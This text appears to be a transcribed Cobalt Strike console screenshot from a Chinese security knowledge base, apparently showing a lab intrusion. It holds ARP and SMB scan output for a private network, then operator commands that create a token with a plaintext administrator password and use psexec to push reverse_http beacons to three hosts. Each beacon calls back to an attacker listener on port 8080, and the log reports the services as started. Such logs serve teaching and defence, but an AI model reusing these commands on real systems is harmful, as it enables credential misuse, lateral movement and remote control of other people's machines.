 external internal user computer note pid last
192.168.144.198 192.168.144.198 Administrator * WIN-2IVRF6CP7HB 1096 961ms
192.168.144.198 192.168.144.198 SYSTEM * WIN-2IVRF6CP7HB 3280 42s
192.168.144.195 169.254.170.175 SYSTEM * DESKTOP-L50N2LR 3196 5s
192.168.144.155 192.168.144.155 SYSTEM * R00T-8CB39E3121 1672 4s
Event Log X Beacon 192.168.144.198@1096 X Credentials X Targets X
[+] received output:
(ARP) Target '192.168.144.174' is alive. 00-0C-29-5F-C9-D9
(ARP) Target '192.168.144.195' is alive. 00-0C-29-CB-34-00
[+] received output:
(ARP) Target '192.168.144.198' is alive. 00-0C-29-13-2F-39
[+] received output:
(ARP) Target '192.168.144.254' is alive. 00-50-56-F5-90-6E
(ARP) Target '192.168.144.255' is alive. 00-0C-29-13-2F-39
[+] received output:
192.168.144.155:445 (platform: 500 version: 5.2 name: R00T-8CB39E3121 domain: WORKGROUP)
192.168.144.195:445 (platform: 500 version: 10.0 name: DESKTOP-L50N2LR domain: WORKGROUP)
192.168.144.198:445 (platform: 500 version: 6.1 name: WIN-2IVRF6CP7HB domain: WORKGROUP)
Scanner module is complete
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token WIN-2IVRF6CP7HB\Administrator admin@123
[*] Tasked beacon to create a token for WIN-2IVRF6CP7HB\Administrator
beacon> psexec R00T-8CB39E3121 ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on R00T-8CB39E3121 via Service Control Manager (\\R00T-8CB39E3121\ADMIN$\ef3c441.exe)
beacon> psexec DESKTOP-L50N2LR ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on DESKTOP-L50N2LR via Service Control Manager (\\DESKTOP-L50N2LR\ADMIN$\5fe5de3.exe)
beacon> psexec WIN-2IVRF6CP7HB ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on WIN-2IVRF6CP7HB via Service Control Manager (\\WIN-2IVRF6CP7HB\ADMIN$\87f82c5.exe)
[+] host called home, sent: 46637 bytes
[+] Impersonated WIN-2IVRF6CP7HB\Administrator
[+] received output:
Started service 5ffea32 on R00T-8CB39E3121
[+] received output:
Started service 48df933 on DESKTOP-L50N2LR
[+] received output:
Started service 5d5dfd9 on WIN-2IVRF6CP7HB
零组资料文库